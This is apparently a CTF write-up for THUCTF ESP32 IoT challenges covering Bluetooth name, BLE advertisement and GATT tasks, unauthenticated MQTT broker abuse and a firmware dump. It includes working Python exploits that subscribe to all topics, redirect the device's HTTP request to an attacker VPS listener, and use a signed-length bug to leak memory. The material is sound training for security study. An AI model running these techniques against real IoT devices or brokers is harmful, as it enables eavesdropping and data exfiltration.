相关工具使用方法参考:用 西湖论剑IoT闯关赛 蓝牙赛题 理解 蓝牙协议
task1
- 题目:修改蓝牙名称并设置可被发现即可获得flag
void check_name(char * a,char * b){
    if(!strcmp(a,b)){
        printf("bluetooth task I : %s\n",bt_flag_1);
        esp_bt_gap_cancel_discovery();
        scan = 0;
        next_task();
    }
}
- 解法:如题
[+] bluetooth task I : Please change your bluetooth device name to uunpyagw

I (43491) GAP: [+] bluetooth task I : Device found: a8:e5:44:3d:db:2e
I (43511) GAP: [+] bluetooth task I : Found a target device, address a8:e5:44:3d:db:2e, name uunpyagw

bluetooth task I : THUCTF{b1u3t00th_n4me_a1s0_c4n_b3_An_aTT4ck_surfAce}
task2
- 题目:flag在空中
unsigned char data[100];
memcpy(data,fmt,sizeof(fmt));
memcpy(data+2,client_name,5);
memcpy(data+sizeof(fmt),bt_flag_2,sizeof(bt_flag_2));
esp_ble_gap_config_adv_data_raw(data,sizeof(fmt)+sizeof(bt_flag_2));

- 解法:通过第一关后,板子会由经典蓝牙切换到低功耗蓝牙,flag就在BLE的广播报文中,使用手机软件nRF connect即可获得:
[+] bluetooth task II : BLE device name is jlprw
[+] bluetooth task II : Please find the second flag in the ADV package from this BLE device jlprw
当然也可以在有蓝牙适配器的主机上使用blescan、bluescan等扫描到目标广播报文:
$ sudo blescan
Scanning for devices...
    Device (new): 94:3c:c6:cd:da:86 (public), -47 dBm
	Complete Local Name: 'jsstg'
	0xfd: <5448554354467b416456443437617d>

$ sudo bluescan -m le
[WARNING] Before doing an active scan, make sure you spoof your BD_ADDR.
[INFO] LE active scanning on hci0 with timeout 10 sec


----------------LE Devices Scan Result----------------
Addr:        94:3C:C6:CD:DA:86 (Espressif Inc.)
Addr type:   public
Connectable: True
RSSI:        -45 dBm
General Access Profile:
    Complete Local Name: jsstg
    0xFD (Unknown): 5448554354467b416456443437617d
然后hex解码:
$ python3
Python 3.9.5 (default, May 11 2021, 08:20:37)
[GCC 10.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> bytes.fromhex('5448554354467b416456443437617d')
b'THUCTF{AdVD47a}'

task3
- 题目:分析GATT业务并获得flag
if(!strncmp(bt_flag_2,(char *)param->write.value,param->write.len)){
    printf("[+] bluetooth task III : you can read the third flag this time\n");
    open_task3 = 1;
}
...
if(open_task3){
    rsp.attr_value.len = sizeof(bt_flag_3);
    memcpy(rsp.attr_value.value,bt_flag_3,sizeof(bt_flag_3));
- 解法:连接此BLE,并对id为0xff01的characteristics写入task2的flag,再次读取即可获得flag
也可在主机上用pygatt解题,首先获得目标设备characteristics的uuid:
import pygatt

adapter = pygatt.GATTToolBackend()
adapter.start()
device = adapter.connect('94:3C:C6:CD:DA:86')

for uuid in device.discover_characteristics().keys():
    print("Read UUID %s" % (uuid))
$ python3 exp.py
Read UUID 00002a05-0000-1000-8000-00805f9b34fb
Read UUID 00002a00-0000-1000-8000-00805f9b34fb
Read UUID 00002a01-0000-1000-8000-00805f9b34fb
Read UUID 00002aa6-0000-1000-8000-00805f9b34fb
Read UUID 0000ff01-0000-1000-8000-00805f9b34fb
然后直接读取会读到deadbeef,写入上一关flag后重新读取即可获得本关flag:
import pygatt

adapter = pygatt.GATTToolBackend()
adapter.start()
device = adapter.connect('94:3C:C6:CD:DA:86')

uuid = '0000ff01-0000-1000-8000-00805f9b34fb'

print(device.char_read(uuid))
device.char_write(uuid,b'THUCTF{AdVD47a}')
print(device.char_read(uuid))
$ python3 exp.py
bytearray(b'\xde\xed\xbe\xef')
bytearray(b'THUCTF{WrItE_4_gA7T')
MQTT
main/mqtt.c
主要考察对MQTT协议存在的未授权未认证的弱点,以及空中跳跃的攻击模型,推荐阅读:
题目开启顺序:
task1
task2 -> task3
拔掉跳冒以切换题目方向,可以看到日志:
[+] now task : MQTT
阅读给选手的源码,首先板子连接WIFI上网的密码是假的:
connect_wifi("THUCTFIOT","123454678");

这是为了防止选手连进WIFI直接做ARP等中间人的攻击方法直接获得到包含flag的通信流量,因为主要希望考察点是:即使是不在目标通信干路上,也能获得目标设备的MQTT通信内容,并且将恶意数据通过不安全的broker带向内网设备,这也是MQTT这种消息队列协议的特性。另外可以看到MQTT服务是连接到了一个域名上,是我花了一块钱买了一年的域名:
mqtt_app_start("mqtt://mqtt.esp32ctf.xyz");
这个域名对应的服务器上启了一个为未授权未认证的MQTT broker,也就是本项目中的那个docker,对于MQTT的收发包,推荐工具:MQTT.fx

task1
- 题目:你知道MQTT的上帝是谁么
switch (event->event_id) {
    case MQTT_EVENT_CONNECTED:
        ESP_LOGI("mqtt", "MQTT_EVENT_CONNECTED");
        msg_id = esp_mqtt_client_publish(client, "/topic/flag1", mqtt_flag_1, 0, 1, 0);
        printf("[+] MQTT task I: publish successful, msg_id=%d\n", msg_id);
- 解法:可以直接连接broker,井号为通配符,直接订阅所有主题,即可获得flag
另外也可以使用python来订阅MQTT服务,依赖安装:
➜ python3 -m pip install paho-mqtt
import paho.mqtt.client as mqtt

def on_message(client, userdata, msg):
    print(msg.topic+" , "+str(msg.payload))

client = mqtt.Client()
client.connect("mqtt.esp32ctf.xyz",1883,60)
client.on_message = on_message
client.subscribe("#")
client.loop_forever()
➜  python3 exp.py
/topic/flag1 , b'THUCTF{#_1s_God_in_MQTT}'
/topic/flag2/tdzloj , b'www.baidu.com?46'
task2
- 题目:你能欺骗订阅者么
...
while(1){
        printf("[+] MQTT task II: I send second flag to baidu\n");
        esp_mqtt_client_publish(client, topic_2, "www.baidu.com?46", 0, 1, 0);
        vTaskDelay(10000 / portTICK_RATE_MS);
}
...
void mqtt_data_hander(int length,char * data){
    ...
    char tag3[] = " [+] MQTT task III: ";
    sprintf(flagdata,"%s%s%s",mqtt_flag_2,tag3,mqtt_flag_3);

    int a = 46;

    char * p = strnstr(data,"?",length);
    if(p){
        int data_length = p - data;
        snprintf(l,length - data_length,"%s",p+1);
        a = atoi(l);
        length = data_length;
    }

    sprintf(url,"%.*s",length, data);

- 解法:向flag2目标主题发送自己VPS的IP即可
当然也可以使用python向目标topic发送消息:
import paho.mqtt.client as mqtt

client = mqtt.Client()
client.connect("mqtt.esp32ctf.xyz",1883,60)
client.publish("/topic/flag2/tdzloj","49.233.20.19")
即可在VPS上收到flag:
ubuntu@VM-16-6-ubuntu:~$ sudo nc -l -p 80
GET / HTTP/1.0
User-Agent: esp-idf/1.0 esp32
flag: THUCTF{attAck_t0_th3_dev1ce_tcp_r3cV_ch4nnel}
task3
- 题目:这是个内存破坏的前戏
sprintf(url,"%.*s",length, data);

char fmt[] = "GET / HTTP/1.0\r\n"
                "User-Agent: esp-idf/1.0 esp32\r\n"
                "flag: %s\r\n"
                "\r\n";

if( a < (int)(sizeof(mqtt_flag_2) + sizeof(tag3) - 1 ) ){
    memcpy(out,flagdata,a & 0xff);
    sprintf(httpdata,fmt,out);
    http_get_task(url,httpdata);
}
- 解法:判断长度时有符号,使用时与上0xff,相当于无符号,故长度为-1即可绕过大小限制,带出位于flag2后的flag3

当然也可以直接在VPS上一个脚本搞定:
import paho.mqtt.client as mqtt
from pwn import *

io = listen(80)

client = mqtt.Client()
client.connect("mqtt.esp32ctf.xyz",1883,60)
client.publish("/topic/flag2/tdzloj","49.233.20.19?-1")

print(io.recv())
结果如下:
ubuntu@VM-16-6-ubuntu:~$ sudo python3 exp.py
[+] Trying to bind to :: on port 80: Done
[+] Waiting for connections on :::80: Got connection from ::ffff:61.148.244.254 on port 64616
b'GET / HTTP/1.0\r\nUser-Agent: esp-idf/1.0 esp32\r\nflag: THUCTF{attAck_t0_th3_dev1ce_tcp_r3cV_ch4nnel}
[+] MQTT task III: THUCTF{0ver_the_Air_y0u_c4n_a77ack_t0_1ntranet_d3v1ce}\r\n\r\n'
[*] Closed connection to ::ffff:61.148.244.254 port 64616
固件彩蛋
flag为main.c中的xTaskCreate创建任务的名字:
xTaskCreate(hardware, "THUCTF{DuMp_the_b1n_by_espt00l.py_Ju5t_1n_0ne_Lin3}", 2048, NULL, 10, NULL);
显然此任务名没有与任何题目接口有交互,所以只能采用固件读取的方式获得此flag,故使用esptools.py dump固件:
➜   python ~/Desktop/esp/esp-idf2/components/esptool_py/esptool/esptool.py \
    --baud 115200 --port /dev/tty.usbserial-14420 read_flash 0x10000 0x310000 dump.bin
windows上的IDF离线环境安装后,自动设置的环境变量中,也是可以直接用esptools.py的:
> esptool.py --baud 115200 read_flash 0x10000 0x310000 dump.bin
然后strings即可找出flag:
$ sudo apt install binutils
$ strings ./dump.bin  | grep "THUCTF{"
THUCTF{DuMp_the_b1n_by_espt00l.py_Ju5t_1n_0ne_Lin3}